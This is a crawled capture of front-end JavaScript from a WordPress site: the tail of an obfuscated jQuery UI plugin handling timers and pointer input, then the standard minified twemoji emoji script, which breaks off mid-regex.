_0x462d07=_0x1e68d7,_0x24b150=_0x178def,_0x219dc9=this;_0x219dc9[_0x2f48d0[_0x462d07(0x5a2)](_0x24b150,-0x5*0x399+0x1*0x1f6a+0x3fb*-0x3)]||(_0x219dc9[_0x2f48d0[_0x462d07(0xdc4)]]={'top':{},'left':{}}),_0x219dc9[_0x2f48d0[_0x462d07(0x809)](_0x24b150,0x6*-0x2e0+-0x196d+0x2c29)][_0x2f48d0[_0x462d07(0xedc)](_0x24b150,-0x10d3*-0x1+-0xee0+-0x81)]['id']&&(_0x10d3f9[_0x2f48d0[_0x462d07(0x31d)](_0x24b150,-0x2020+0x1*0x2437+-0x1b6)]?_0x10d3f9[_0x2f48d0[_0x462d07(0xe1e)](_0x24b150,-0xc5*-0x7+-0x1c4f+0x19b3)](_0x219dc9[_0x2f48d0[_0x462d07(0x66f)](_0x24b150,0x1520+-0x1*-0xecf+-0x2273)][_0x2f48d0[_0x462d07(0xaf9)](_0x24b150,0x1f6*0x2+-0x26b+-0xf)]['id']):_0x2f48d0[_0x462d07(0x3d3)](clearTimeout,_0x219dc9[_0x2f48d0[_0x462d07(0xdc4)]][_0x2f48d0[_0x462d07(0x3f9)]]['id']),_0x219dc9[_0x2f48d0[_0x462d07(0x93b)](_0x24b150,0x5*0x3cb+0x48b*-0x5+0x53c)][_0x2f48d0[_0x462d07(0x3f9)]]['id']=null,_0x219dc9[_0x2f48d0[_0x462d07(0x22e)](_0x24b150,-0x1e*0x2a+-0x12*-0xb1+-0x60a)][_0x2f48d0[_0x462d07(0x3f9)]][_0x2f48d0[_0x462d07(0x311)](_0x24b150,-0xa*-0x287+-0x1f8*0x8+-0x795)]=0x1b46+-0x138d+-0x8*0xf7),_0x219dc9[_0x2f48d0[_0x462d07(0xc32)](_0x24b150,-0x12*-0x36+-0xc73+0xa23)][_0x2f48d0[_0x462d07(0x99f)](_0x24b150,-0x8fa+-0x27*0x67+-0x1aad*-0x1)]['id']&&(_0x10d3f9[_0x2f48d0[_0x462d07(0x6e2)](_0x24b150,-0x294+0x4c6+-0x1*-0x2f)]?_0x10d3f9[_0x2f48d0[_0x462d07(0x286)](_0x24b150,-0x36a+0x2*-0xa35+0x1a9b)](_0x219dc9[_0x2f48d0[_0x462d07(0xeac)](_0x24b150,-0x4*0xd9+-0x1*0x1a69+0x1f49)][_0x2f48d0[_0x462d07(0x47d)]]['id']):_0x2f48d0[_0x462d07(0x4b5)](clearTimeout,_0x219dc9[_0x2f48d0[_0x462d07(0xaa6)](_0x24b150,-0x4ec+0x5e*0x43+-0x1232)][_0x2f48d0[_0x462d07(0x494)](_0x24b150,0x132c+0x1275+-0x239f)]['id']),_0x219dc9[_0x2f48d0[_0x462d07(0xcdf)](_0x24b150,-0x20*0xa5+-0x1072+-0x1e*-0x149)][_0x2f48d0[_0x462d07(0x7c4)](_0x24b150,0xc7*-0x22+-0x69a+0x702*0x5)]['id']=null,_0x219dc9[_0x2f48d0[_0x462d07(0xc01)](_0x24b150,0x1*-0xc36+-0x17d*-0x12+-0xd18)][_0x2f48d0[_0x462d07(0x3ed)](_0x24b150,0x94b+0x11b+0x1*-0x864)][_0x2f48d0[_0x462d07(0xeba)](_0x24b150,-0x1*-0xc1f+-0x1517+0xae9)]=0x154*-0x1+-0xa4*-0x8+0x1*-0x3cb);},'_delete':function(_0x4224ea){try{delete _0x4224ea;}catch(_0x38c7b6){_0x4224ea=null;}},'_mouseBtnLeft':function(_0x448b05){var _0x4dccbc=_0x1e68d7,_0x3d36c1=_0x178def;return!(_0x448b05[_0x9bdb61[_0x4dccbc(0x51a)]]&&_0x9bdb61[_0x4dccbc(0xb23)](0x1e8f*0x1+-0x14b7+-0xb*0xe5,_0x448b05[_0x9bdb61[_0x4dccbc(0xc15)](_0x3d36c1,-0x255c+-0x19c3+0x409e)]));},'_pointerTouch':function(_0x13bec6){var _0x592ee7=_0x1e68d7,_0x17333e=_0x178def,_0x6c2c8=_0x13bec6[_0x2f48d0[_0x592ee7(0x867)](_0x17333e,-0xca4+-0x1*0x201+0x105f)][_0x2f48d0[_0x592ee7(0x2d8)](_0x17333e,-0x1cf8+0x11*0x175+0x6a9)];return!(_0x6c2c8&&_0x2f48d0[_0x592ee7(0xa05)](_0x2f48d0[_0x592ee7(0x145)](_0x17333e,-0x5*-0x3ae+0x36d+-0x133f*0x1),_0x6c2c8)&&_0x2f48d0[_0x592ee7(0xcf6)](-0x14f5+-0x1*0x7e6+0x1cdd,_0x6c2c8));},'_isNumeric':function(_0x21bf39){var _0xf15193=_0x1e68d7;return!_0x9bdb61[_0xf15193(0xcee)](isNaN,_0x9bdb61[_0xf15193(0x54d)](parseFloat,_0x21bf39))&&_0x9bdb61[_0xf15193(0xe57)](isFinite,_0x21bf39);}};_0x57cf98['fn'][_0x42487d]=function(_0x38d1e7){var _0xd87b05=_0x1e68d7,_0x47a519=_0x178def;return _0x53ffdf[_0x38d1e7]?_0x53ffdf[_0x38d1e7][_0x2f48d0[_0xd87b05(0xae0)]](this,Array[_0x2f48d0[_0xd87b05(0x6d8)](_0x47a519,0x1306+-0x1*0x26b0+-0x3*-0x77d)][_0x2f48d0[_0xd87b05(0x21c)](_0x47a519,-0x1*-0x15a7+0x16fa+-0x2a43)][_0x2f48d0[_0xd87b05(0xd47)](_0x47a519,-0xa62+-0xbb1*-0x2+-0xa5e)](arguments,-0xe3b*-0x1+0x3ca+-0x1204)):_0x2f48d0[_0xd87b05(0x473)](_0x2f48d0[_0xd87b05(0x3f8)](_0x47a519,0x3*0xa7+0x26b+-0x2db),typeof _0x38d1e7)&&_0x38d1e7?void _0x57cf98[_0x2f48d0[_0xd87b05(0xe44)](_0x47a519,0x7*0x295+-0x1e4b+0x13*0xc1)](_0x2f48d0[_0xd87b05(0x54b)](_0x2f48d0[_0xd87b05(0xc9c)](_0x2f48d0[_0xd87b05(0x942)](_0x47a519,0xcad+-0x371+-0x12*0x66),_0x38d1e7),_0x2f48d0[_0xd87b05(0xea3)](_0x47a519,-0x1613+0x6df+0x3*0x5f5))):_0x53ffdf[_0x2f48d0[_0xd87b05(0xdbc)]][_0x2f48d0[_0xd87b05(0xae0)]](this,arguments);},_0x57cf98[_0x42487d]=function(_0x5e4119){var _0x2fdb9c=_0x1e68d7,_0x1bedfc=_0x178def;return _0x53ffdf[_0x5e4119]?_0x53ffdf[_0x5e4119][_0x9bdb61[_0x2fdb9c(0x857)](_0x1bedfc,0x24b7+-0x11*-0xb1+-0x1*0x2e9a)](this,Array[_0x9bdb61[_0x2fdb9c(0xd91)]][_0x9bdb61[_0x2fdb9c(0x652)](_0x1bedfc,0x21b3+0x903+-0x2858)][_0x9bdb61[_0x2fdb9c(0xc16)]](arguments,0x4*-0x91+-0x1*-0xce9+-0x3*0x38c)):_0x9bdb61[_0x2fdb9c(0x47f)](_0x9bdb61[_0x2fdb9c(0xdb4)],typeof _0x5e4119)&&_0x5e4119?void _0x57cf98[_0x9bdb61[_0x2fdb9c(0x455)](_0x1bedfc,-0x2c*0xb3+0x3*-0x13a+-0x3*-0xc2f)](_0x9bdb61[_0x2fdb9c(0xbb5)](_0x9bdb61[_0x2fdb9c(0xe22)](_0x9bdb61[_0x2fdb9c(0xc31)](_0x1bedfc,0x1cd+-0x26*0xcb+0x1e65),_0x5e4119),_0x9bdb61[_0x2fdb9c(0xe19)](_0x1bedfc,-0x1*0x1a3e+-0x61*-0x1f+0x112a))):_0x53ffdf[_0x9bdb61[_0x2fdb9c(0xa21)](_0x1bedfc,-0x2327*0x1+0x8c0+-0x1*-0x1ce2)][_0x9bdb61[_0x2fdb9c(0xbea)](_0x1bedfc,0xc52+0xdf6+-0x186a)](this,arguments);},_0x57cf98[_0x42487d][_0x9bdb61[_0x1e68d7(0xd87)](_0x178def,0x117+-0x8*0x491+0x2507)]=_0x6e9b87,_0x10d3f9[_0x42487d]=!(-0x9*0x2a1+-0x5bd*-0x3+0x672),_0x9bdb61[_0x1e68d7(0x6dc)](_0x57cf98,_0x10d3f9)['on'](_0x9bdb61[_0x1e68d7(0xf2c)](_0x178def,0x142a+0x1d3+-0x67f*0x3),function(){var _0x1a6406=_0x1e68d7;_0x9bdb61[_0x1a6406(0xca7)](_0x57cf98,_0x3bca2c)[_0x42487d]();});});}(jQuery,window,document));

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 134350
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@16.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c